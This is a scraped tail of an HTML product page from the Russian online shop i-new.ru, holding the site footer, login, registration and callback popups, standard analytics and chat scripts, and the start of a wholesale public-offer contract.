                <td>от 3000 руб</td>
            </tr>
        </table>
    </div>
</div>
<script>
    (function ($) {
        $( document ).ready(function() {
            $('.cityWrapperData').html($('.cityWrapperDataHide').html());
        });
    })(jQuery);
</script>

     </main>
    </div>
    <footer class="site-footer">
      <div class="container-fluid">
        <div class="site-footer-content">
          <div class="row">
            <div class="col-sm-6 col-md-4 d-lg-none">
              <div class="site-footer-nav">
                <ul>
                  
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
                    </ul>
              </div>
            </div>
            <div class="col-sm-6 col-md-8 col-lg-12">
              <div class="row">
                <div class="col-md-6 col-lg-4 site-footer-adress">
                  <div>
                    <small>Адрес пункта выдачи:</small><br>г. Бийск, Васильева д. 65
                  </div>
                  <div>
                    <small>Режим работы:</small><br>Ежедневно с 9-00 до 19-00
                  </div>
                </div>

                <div class="col-md-4 hidden-md site-footer-logo">
                  <div>
                    <div><a href="index.html"><img src="/bitrix/templates/inew-main-new/images/logo.png" alt=""></a></div>
                  </div>
                </div>

                <div class="col-md-6 col-lg-4 site-footer-contacts">
                  <div class="site-footer-tel">
                    <a href="tel:+73833671555">+7 (383) 367-15-55</a>
                  </div>
                  <div class="site-footer-mail">
                    <a href="mailto:support@i-new.ru">support@i-new.ru</a>
                  </div>
                  <div class="site-footer-soc">
                    <a href="https://vk.com" class="vk-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.571404 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.571404 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM19.1155 13.5174C19.7696 14.1557 20.4613 14.7567 21.0488 15.4621C21.3087 15.7736 21.5538 16.0953 21.7404 16.4576C22.0062 16.9744 21.7662 17.542 21.3031 17.5723L18.4292 17.5716C17.6872 17.6326 17.0964 17.3339 16.598 16.8266C16.201 16.4219 15.8318 15.9899 15.4491 15.5719C15.2931 15.4001 15.1277 15.2385 14.9321 15.1108C14.5404 14.8565 14.2001 14.9341 13.9751 15.3429C13.7464 15.7591 13.6935 16.2207 13.6726 16.6846C13.6407 17.3625 13.4364 17.5394 12.7565 17.5708C11.3037 17.6392 9.92477 17.4186 8.64383 16.6866C7.51302 16.0407 6.63855 15.1282 5.87668 14.0962C4.39174 12.0835 3.25455 9.87421 2.23328 7.60162C2.00323 7.0897 2.17149 6.81574 2.73549 6.80528C3.67404 6.78664 4.61234 6.78919 5.54962 6.80426C5.93157 6.81013 6.18409 7.02868 6.33038 7.38868C6.83719 8.63591 7.45915 9.82264 8.23787 10.9231C8.44545 11.2159 8.65736 11.5083 8.95864 11.7153C9.29157 11.9441 9.54536 11.8688 9.70238 11.4973C9.80272 11.2603 9.84613 11.0086 9.86757 10.7553C9.94213 9.88826 9.95106 9.02119 9.82238 8.15745C9.74196 7.61719 9.43762 7.26817 8.89889 7.16604C8.62468 7.11396 8.66477 7.01234 8.79804 6.85583C9.02936 6.58468 9.2474 6.41719 9.68043 6.41719L12.9283 6.41668C13.4405 6.51677 13.5544 6.74655 13.6241 7.26204L13.6271 10.8705C13.6218 11.0701 13.727 11.6614 14.0854 11.7922C14.3722 11.8869 14.5624 11.6569 14.734 11.4746C15.5122 10.6486 16.0667 9.67302 16.5638 8.66374C16.7826 8.21872 16.9723 7.75762 17.1562 7.29626C17.2923 6.95489 17.5052 6.78689 17.8902 6.79302L21.0169 6.79634C21.1088 6.79634 21.203 6.79736 21.2941 6.81243C21.8206 6.90306 21.9649 7.12979 21.8022 7.644C21.5459 8.45157 21.0467 9.1246 20.5586 9.79915C20.0369 10.5204 19.4801 11.218 18.9623 11.9428C18.4879 12.6077 18.5262 12.9416 19.1155 13.5174Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.instagram.com/i_new.ru" class="insta-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.5313 8.20962H18.7732C19.2642 8.20962 19.6658 7.80775 19.6658 7.31651V5.17924C19.6658 4.68775 19.2642 4.28613 18.7732 4.28613H16.5313C16.04 4.28613 15.6384 4.68775 15.6384 5.17924V7.31651C15.6384 7.80775 16.04 8.20962 16.5313 8.20962Z" fill="#4F4F4F"/><path d="M12.0189 15.8165C14.2189 15.8165 16.0024 14.0885 16.0024 11.9568C16.0024 9.8252 14.2189 8.09717 12.0189 8.09717C9.81887 8.09717 8.0354 9.8252 8.0354 11.9568C8.0354 14.0885 9.81887 15.8165 12.0189 15.8165Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM21.9174 19.3716C21.9174 20.8808 20.7717 21.9174 19.3716 21.9174H4.62843C3.22826 21.9174 2.08264 20.8808 2.08264 19.3716V4.62843C2.08264 3.11923 3.228 2.08264 4.62843 2.08264H19.3716C20.7715 2.08264 21.9174 3.11923 21.9174 4.62843V19.3716Z" fill="#4F4F4F"/><path d="M18.1842 12.1727C18.1842 15.4719 15.4236 18.1461 12.0192 18.1461C8.61428 18.1461 5.85403 15.4716 5.85403 12.1727C5.85403 11.5813 5.94339 11.0102 6.10858 10.4707H4.28662V18.849C4.28662 19.2825 4.64177 19.6374 5.0753 19.6374H18.8878C19.3211 19.6374 19.6762 19.2825 19.6762 18.849V10.4707H17.9304C18.0948 11.0102 18.1842 11.5811 18.1842 12.1727Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.facebook.com" class="f-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM17.0885 5.45464L15.2436 5.4554C13.7974 5.4554 13.5174 6.14272 13.5174 7.15149V9.37558H16.967L16.966 12.8591H13.5174V21.7984H9.91966V12.8591H6.91149V9.37558H9.91966V6.80655C9.91966 3.82519 11.7409 2.20162 14.4 2.20162L17.0885 2.20596V5.45464Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://ok.ru" class="ok-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.0131 9.59723C13.3527 9.59289 14.4197 8.51723 14.4149 7.17451C14.4095 5.83179 13.3407 4.76225 12.0006 4.76123C10.6492 4.75995 9.56993 5.84864 9.5804 7.20362C9.59036 8.54123 10.6693 9.60285 12.0131 9.59723Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.571404 0 1.2766V22.7234C0 23.4286 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4286 24 22.7234V1.2766C24 0.571404 23.4286 0 22.7234 0ZM12.0204 2.23813C14.7521 2.24502 16.9453 4.48008 16.9317 7.24289C16.9172 9.94162 14.6883 12.1292 11.9609 12.12C9.26068 12.1108 7.04655 9.87243 7.06187 7.16783C7.07796 4.43362 9.29362 2.22996 12.0204 2.23813ZM17.554 14.0609C16.9499 14.6816 16.2227 15.13 15.4149 15.4437C14.6512 15.7389 13.8146 15.8885 12.9863 15.9876C13.1114 16.1239 13.1704 16.19 13.248 16.2689C14.3724 17.3987 15.5014 18.5239 16.622 19.657C17.0035 20.0428 17.0842 20.5215 16.8735 20.9706C16.6435 21.4621 16.129 21.7846 15.624 21.7499C15.3043 21.7274 15.0551 21.5683 14.834 21.346C13.9854 20.4919 13.1206 19.654 12.2898 18.7849C12.048 18.5316 11.9316 18.5788 11.7176 18.7991C10.8641 19.678 9.99728 20.5432 9.12485 21.4034C8.73294 21.79 8.26698 21.8591 7.81174 21.6388C7.32868 21.4047 7.02179 20.9117 7.04553 20.4156C7.06187 20.0806 7.22681 19.8248 7.45685 19.595C8.56902 18.4841 9.67864 17.3704 10.7888 16.2574C10.8626 16.1839 10.931 16.105 11.038 15.9906C9.52417 15.8326 8.15923 15.4603 6.99115 14.5463C6.84638 14.4327 6.69651 14.3229 6.56374 14.1957C6.0526 13.7045 6.00128 13.1426 6.40596 12.5627C6.75166 12.0669 7.33328 11.9336 7.93711 12.2183C8.0543 12.2732 8.16562 12.3424 8.27234 12.4162C10.4497 13.9123 13.4413 13.954 15.6271 12.4841C15.8433 12.3189 16.0749 12.182 16.3435 12.1141C16.8656 11.9801 17.3512 12.1713 17.6316 12.6278C17.9525 13.1479 17.9482 13.6565 17.554 14.0609Z" fill="#4F4F4F"/></svg></a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="site-footer-copy">
        <div class="container-fluid">
          © Все права защищены, 2019
        </div>
      </div>
    </footer>

    <div id="popup-cart" class="popup popup_cart"></div>

    <div id="popup-in" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Вход</h2>
          


<div class="error"></div>

<div class="popup-cart-content">    
	<form id="login_form" class="form" name="system_auth_formlIuNZ4" method="post" target="_top" action="/catalog/kniga_obuchayushchaya_skazka_rapuntsel_bukva_lend_8str_1901779.html">

					<input type="hidden" name="backurl" value="/catalog/kniga_obuchayushchaya_skazka_rapuntsel_bukva_lend_8str_1901779.html" />
				
				
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		
		<div class="form-section">
			<label>
				Логин<br />
				<input class="filter__tool-tip_search" type="text" name="USER_LOGIN" value="" />
			</label>
		</div>
		<div class="form-section">
			<label>
				Пароль<br />
				<input class="filter__tool-tip_search" type="password" name="USER_PASSWORD" />
			</label>
		</div>
		<div class="form-section form-section_btn">
			<input class="personal_cab_bottom block_botton" type="submit" class="send_login" name="Login" value="Войти" />
		</div>
		
		<noindex><a class="remember" onClick="$('.popup-cart-content').css('display', 'none');$('#forgot').css('display', 'block');" href="javascript:void(0)" rel="nofollow">Забыли свой пароль?</a></noindex>

		<!-- 			<noindex><a rel="nofollow" data-link="/register/" class="various space fancybox.ajax regis" href="javascript:void(0);" rel="nofollow">Регистрация</a></noindex>
		 -->
		
	</form>
	<div class="popup-cart-btn">
		<a href="#popup-reg" class="popup-reg" onClick="$.fancybox.close();" data-popup>Зарегистрироваться</a>
	</div>
</div>


<form style="display: none;" id="forgot" action="/" target="_top" method="post" name="bform">
    <input type="hidden" value="/personal/" name="backurl">
    <input type="hidden" value="Y" name="AUTH_FORM">
    <input type="hidden" value="SEND_PWD" name="TYPE">
	
	<label>
		<input type="text" value="" maxlength="50" name="USER_LOGIN"><br />
		Если вы забыли пароль, введите<br />E-mail, на него будут высланы дальнейшие инструкции.
	</label>
	
    <input type="submit" value="Выслать" class="send_code" name="send_account_info"> 
	
	<a onClick="$('.popup-cart-content').css('display', 'block');$('#forgot').css('display', 'none');" class="remember" href="javascript:void(0)">Авторизация</a>
	
</form>

<script type="text/javascript">
   $(document).ready(function(){
	   
      $('#login_form').submit(function(){
		  
         var $this = $(this);
         var action = '/auth/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
               window.location = window.location;
            }
         }, 'json');
		 
         return false;
		 
      });

		$('.various').click(function(){ 

			$.fancybox.open([
				{
					type: 'ajax',
					href : $(this).attr("data-link"),                
				}
			]);

		});	
 
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-reg" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Регистрация</h2>
          <div class="popup-cart-content">
            <div class="error"></div>
            <form action="/register/reg.php" class="reg_phis form" id="reg_form" method="POST">
              <input class="user_type" type="hidden" value="1" name="user_type" />
              <div class="form-section">
                <label>
                  Фамилия
                  <input id="popup-reg-sur" type="text" name="name_phis" value="" >
                </label>
              </div>
              <div class="form-section">
                <label>
                  Имя
                  <input id="popup-reg-name" type="text" name="lname_phis" value="" placeholder="Константин">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Отчество
                  <input id="popup-reg-pat" type="text" name="fname_phis" value="" placeholder="Константинович">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Телефон
                  <input id="popup-reg-tel" type="tel" name="phone_phis" value="" placeholder="Только бы не домашний!">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Электронная почта
                  <input id="popup-reg-mail" type="email" name="login_phis" value="" placeholder="Константинопольский">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Введите пароль
                  <input id="popup-reg-pas" type="password" name="password_phis" value="" placeholder="****************">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Повторите пароль
                  <input id="popup-reg-pas-re" type="password" name="r_password_phis" value="" placeholder="****************" data-double="#popup-reg-pas"><!-- class="no-valid" -->
                  <div class="form-message"></div>
                  <!-- <span class="color-danger">Не верно введен пароль, <a href="#">восстановить пароль</a>?</span> -->
                </label>
              </div>
              <div class="form-section form-section_btn">
                <input type="submit" name="phis" value="Зарегистрироваться">
              </div>
            </form>
            <script>
             $(document).ready(function(){  
               $("input[name='phone_org']").inputmask({"mask":"+7(999)-999-99-99"});
               $("input[name='phone_phis']").inputmask({"mask":"+7(999)-999-99-99"});
               
                $('#reg_form').submit(function(e){
                  //e.preventDefault();
                
                   var $this = $(this);
                   var action = '/register/reg.php';
               
                   var $form = {
                      action: action,
                      post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
                   };
               
                   $.each($('input', $this), function(){
                      if ($(this).attr('name').length) {
                         $form.post[$(this).attr('name')] = $(this).val();
                      }
                   });
               
                   $.post($form.action, $form.post, function(data){
                      $('input', $this).removeAttr('disabled');
                      if (data.type == 'error') {
                         $('.error').empty().html('<p>' + data.message + '</p>');
                      } else {
                         window.location = window.location;
                      }
                   }, 'json');
               
                   return false;
                });
             })
          </script>
          </div>
          <div class="popup-cart-btn">
            <a href="#popup-in" class="popup-in" onClick="$('#popup-in').css('display', 'block');$('#popup-reg').css('display', 'none');">Войти</a>
          </div>
        </div>
      </div>
    </div>

    <div id="popup-callme" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Заказать звонок</h2>
          
  

<div class="error"></div>
<div class="succ"></div>

<div class="popup-cart-content">

<form name="SIMPLE_FORM_7" action="/catalog/kniga_obuchayushchaya_skazka_rapuntsel_bukva_lend_8str_1901779.html" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_2" value="b03ceb4012f014c2873e529f011ad7f4" /><input type="hidden" name="WEB_FORM_ID" value="7" />
	<div class="form-section">
		<label>
			Имя
			<input name="form_text_27" value="" type="text" placeholder="Как к вам обращаться?" />
		</label>
	</div>	
   	<div class="form-section">
		<label>
			Телефон
			<input type="text" name="form_text_28" value="" placeholder="Только бы не домашний!" />
		</label>
	</div>	
		
	
	

<div class="form-section form-section_btn">
	<input  type="submit" class="js-submit-one-click personal_cab_bottom block_botton" name="web_form_submit" value="Отправить" />
</div>

</form>

</div>

<script type="text/javascript">
   $(document).ready(function(){

	  $("input[name=form_text_28]").inputmask({"mask": "+7(999)-999-99-99"});

	   
      $('form[name=SIMPLE_FORM_7]').submit(function(){
		  
         var $this = $(this);
		 //var action = $this.attr('action');
		 var action = '/call/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
		$.each($('textarea', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');	

			
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
			   $('.error').empty();
			   $('.succ').next().remove();
               $('.succ').empty().html('<p style="font: 19px/32px DINPro Light;text-align: center;">Ваша заявка успешно отправлена, мы свяжемся с вами в самое ближайшее время!</p>');
			   $('.fancybox-inner').css('height', 'auto');
			   $('.js-submit-one-click').attr('disabled', true); 
            }
         }, 'json');
		 
         return false;
		 
      });
	  
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-thanks" class="popup popup_thanks">
      <div class="container">
        <div class="popup-content">
          <h2>Спасибо за заказ</h2>
          <a href="index.html" class="btn">Вернуться к покупкам</a>
        </div>
      </div>
    </div>

    <div id="popup-testi" class="popup popup_testi">
      <div class="container">
        <div class="popup-content">
          <h3>Оставлять отзывы могут только зарегистрированные пользователи</h3>
          <div class="popup-cart-btn">
            <a href="#" class="btn popup-in">Войти</a>
            <a href="#" class="popup-reg">Зарегистрироваться</a>
          </div>
        </div>
      </div>
    </div>
</div>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "2750601", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
        <img src="//top-fwz1.mail.ru/counter?id=2750601;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
    </div></noscript>
<!-- //Rating@Mail.ru counter -->



<div id="myModal" class="modal fade modalDialog" role="dialog">
  <div class="modal-dialog w500">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Ваш город: Изменить?</h4>
      </div>
      <div class="modal-body">
        <p>Начните вводить название города:<input class="city_name" type="text" name="city_name">
        </p>
        <select class="city_list" size=7 >
        <option>Подгружаю данные...</option>
        </select>
      </div>
      <div class="modal-footer">
        <button type="button" class="geo_accept__button" id="city_choosen" data-dismiss="modal" onclick="$('.city_name').val('');">Сохранить</button>
        <button type="button" class="geo_cancel__button" data-dismiss="modal" onclick="$('.city_name').val('');">Отмена</button>
      </div>
    </div>

  </div>
</div>

<script type="text/javascript">
   $(document).ready (function() {
      var cur_city = $('#current_city').text();
      $('.modal-title').html("Ваш город: <span class='dotted'>"+cur_city+"</span> Изменить?");
   });  

</script><script>
    ChatraID = 'JJfnSwD6ufBjx3pka';
    (function(d, w, c) {
        var n = d.getElementsByTagName('script')[0],
            s = d.createElement('script');
        w[c] = w[c] || function() {
                (w[c].q = w[c].q || []).push(arguments);
            };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
            + '//chat.chatra.io/chatra.js';
        n.parentNode.insertBefore(s, n);
    })(document, window, 'Chatra');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter30539997 = new Ya.Metrika({id:30539997,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/30539997" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-67520638-1', 'auto');
    ga('require', 'ec');
    ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-102067315-1', 'auto');
  ga('send', 'pageview');

</script>

     <div class="topWindowOuter absoluteCenter" style="display:none">
         <div class="topWindowInner doReg">
             <div class="modal-close js-close-form"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M256,0C114.844,0,0,114.844,0,256s114.844,256,256,256s256-114.844,256-256S397.156,0,256,0z M256,490.667 C126.604,490.667,21.333,385.396,21.333,256S126.604,21.333,256,21.333S490.667,126.604,490.667,256S385.396,490.667,256,490.667 z"/><path d="M359.542,152.458c-4.167-4.167-10.917-4.167-15.083,0L256,240.917l-88.458-88.458c-4.167-4.167-10.917-4.167-15.083,0 c-4.167,4.167-4.167,10.917,0,15.083L240.917,256l-88.458,88.458c-4.167,4.167-4.167,10.917,0,15.083 c2.083,2.083,4.813,3.125,7.542,3.125s5.458-1.042,7.542-3.125L256,271.083l88.458,88.458c2.083,2.083,4.813,3.125,7.542,3.125 c2.729,0,5.458-1.042,7.542-3.125c4.167-4.167,4.167-10.917,0-15.083L271.083,256l88.458-88.458 C363.708,163.375,363.708,156.625,359.542,152.458z"/></svg></div>
             <div class="popUp js-formDiv" id="registration">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>Регистрация</h2>
                     <div class="row">
                         <div class="col-xs-12">
                             <h4 class="noMargin">Зарегистрироваться как:</h4>
                             <div class="opt-real">
                                 <input type="hidden" name="OPT" id="OPT" value="" />
                                 <div class="aReal active">Розничный покупатель</div><div class="aOpt">Оптовый покупатель</div>
                             </div>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="LAST_NAME">Фамилия<span class="req">*</span></label>
                             <input type="text" name="LAST_NAME" id="LAST_NAME" value="" class="input-text field_LAST_NAME" placeholder="Фамилия" autocomplete="family-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="NAME">Имя <span class="req">*</span> </label>
                             <input type="text" name="NAME" id="NAME" value="" class="input-text field_NAME" placeholder="Ваше имя" autocomplete="given-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="SECOND_NAME">Отчество</label>
                             <input type="text" name="SECOND_NAME" id="SECOND_NAME" value="" class="input-text field_SECOND_NAME" placeholder="Ваше отчество" autocomplete="additional-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PHONE">Телефон <span class="req">*</span></label>
                             <input type="text" name="PHONE" id="PHONE" value="" placeholder="Ваш телефон" class="input-text field_PHONE" autocomplete="tel">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD_CONFIRM">Подтвердите пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD_CONFIRM" id="PASSWORD_CONFIRM" value="" class="input-text field_PASSWORD_CONFIRM"  placeholder="Повторите пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 OPT_AGREE input-row">
                             <input type="checkbox" id="o0" name="OPT_AGREE" class="field_check2 input-text" style="display: none;" checked="true">
                             <label for="o0" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я, подтверждаю что приобретаю товары не для личного использования
                             </label>
                         </div>
                         <div class="col-xs-12 input-row orderPolitika active">
                             <input type="checkbox" id="cbx" class="field_check input-text" style="display: none;" checked="true">
                             <label for="cbx" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я ознакомился с <a href="/politics/" id="js-link-agree" target="_blank" rel="noopener noreferrer">Политикой конфиденциальности</a> и согласен со всеми пунктами
                             </label>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 sRegRead">
                             <p>Перед тем как зарегистрироваться Вы должны прочитать и принять условия "Договора публичной Оферты"</p>
                             <input type="submit" name="submit" class="js-read-agree js-formLoad" data-attr="doAgreement" id="submit" value="Прочитать">
                         </div>
                         <div class="col-xs-12 sRegSubmit">
                             <input type="submit" name="submit" class="js-order-submit" id="submit" value="Зарегистрироваться">
                         </div>
                         <div class="col-xs-12">
                             <p class="snoska">Поля, помеченные звездочкой (<span class="req">*</span>) обязательны для заполнения</p>
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="javascript:void(0);" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_3" value="b03ceb4012f014c2873e529f011ad7f4" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="doAgreement">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>ДОГОВОР ПУБЛИЧНОЙ ОФЕРТЫ</h2>
                     <h3>оптовой продажи товаров.</h3>
                     <p>Интернет-магазин Ай,Нюша, расположенный на доменном имени i-new.ru, Индивидуальный предприниматель Ольховой Денис Александрович, действующего на основании ОГРНИП 314220414000048, именуемый в дальнейшем «Продавец», публикует Публичную оферту о продаже Товара дистанционным способом.</p>
                     <h3>1.   ОПРЕДЕЛЕНИЕ ТЕРМИНОВ</h3>
                     <p>1.1.  Публичная оферта (далее – «Оферта») - публичное предложение Продавца, адресованное неопределенному кругу лиц, заключить с Продавцом договор купли-продажи товара дистанционным способом (далее - «Договор») на условиях, содержащихся в настоящей Оферте.</p>
                     <p>1.2.   Заказ Товара на сайте Интернет-магазина – позиции указанные Покупателем из ассортимента Товара, предложенного к продаже, при оформлении заявки на приобретение Товара на сайте Интернет-магазина.</p>
                     <p>1.3. Оптовая торговля - вид торговой деятельности, связанный с приобретением и продажей товаров для использования их в предпринимательской деятельности (в том числе для перепродажи) или в иных целях, не связанных с личным, семейным, домашним и иным подобным использованием.</p>
                     <h3>2. ОБЩИЕ ПОЛОЖЕНИЯ</h3>
                     <p>2.1. Заказ Покупателем Товара, размещенного на сайте Интернет-магазина означает, что Покупатель согласен со всеми условиями настоящей Оферты.</p>
                     <p>2.2. Администрация сайта Интернет-магазина имеет право вносить изменения в Оферту без уведомления Покупателя.</p>
                     <p>2.3. Срок действия Оферты не ограничен, если иное не указано на сайте Интернет-магазина.</p>
                     <p>2.4. Заключая настоящий договор, Покупатель подтверждает, что приобретает товар в целях, не связанных с личным, семейным, домашним и иным подобным способом  использования.</p>
                     <p>2.5. При приобретении товаров в рамках настоящего договора не применяется Закон РФ от 07.02.1992 N 2300-1 "О защите прав потребителей", «Правила продажи товаров дистанционным способом", утвержденных Постановлением Правительства РФ от 27.09.2007 N 612, и иные нормативно-правовые акты, регулирующие отношения продавца и потребителя, приобретающего товары или использующего товары исключительно для личных, семейных, домашних и иных нужд, не связанных с осуществлением предпринимательской деятельности.</p>
                     <h3>3. ЦЕНА ТОВАРА</h3>
                     <p>3.1. Цена на каждую позицию Товара указана на сайте Интернет-магазина.</p>
                     <p>3.2. Продавец имеет право в одностороннем порядке изменить цену на любую позицию Товара.</p>
                     <p>3.3. В случае изменения цены на заказанный Товар Продавец обязуется в течение 5 (пяти) дней проинформировать Покупателя об изменении цены Товара.</p>
